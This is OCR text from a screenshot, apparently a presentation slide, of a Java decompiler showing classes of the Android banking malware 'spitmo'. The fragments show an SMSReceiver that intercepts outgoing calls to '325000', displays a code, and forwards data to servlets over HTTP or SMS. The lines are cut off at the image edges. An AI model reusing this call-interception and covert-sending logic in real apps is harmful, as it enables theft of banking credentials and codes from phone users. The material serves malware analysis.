 Java Decompiler - SMSReceiver.class
File Edit Navigate Search Help
spitmo-dex2jar
org.android.system
Constants
Constants
ID : String
PASSWORD_NUMBER : String
SEND_TYPE_HTTP : byte
SEND_TYPE_HTTP_THEN_SMS : byte
SEND_TYPE_SMS : byte
R
R
attr
drawable
icon : int
string
app_name : int
SMSReceiver
SMSReceiver
HTTPTask
doInBackground(String[]) : Boolean
PHONE_NUMBER : String
SEND_TYPE : byte
context : Context
numbers : ArrayList<String>
servlets : ArrayList<String>
onReceive(Context, Intent) : void
performAction(String, String, String) : vo
sendViaSMS(String, String, String) : void
SMSReceiver.class R.class Constants.class
lIterator.next()).contains(str))
(String)localObject1, (String)localObject3);
tAction().equals("android.intent.action.NEW_OUTGOING_CALL")) && (paramIntent.getStringExtra("android.intent.extra.PHONE_NUMBER").equals("325000"))
ramContext, "251340", 0).show();
);
Exception)
extends AsyncTask<String, Void, Boolean>
nBackground(String[] paramArrayOfString)
= SMSReceiver.this.servlets.iterator();
ocalObject1).hasNext())
this.SEND_TYPE == 2)
is.sendViaSMS(paramArrayOfString[0], paramArrayOfString[1], paramArrayOfString[2]);
Boolean.valueOf(false);
Find: http Next Previous Case sensitive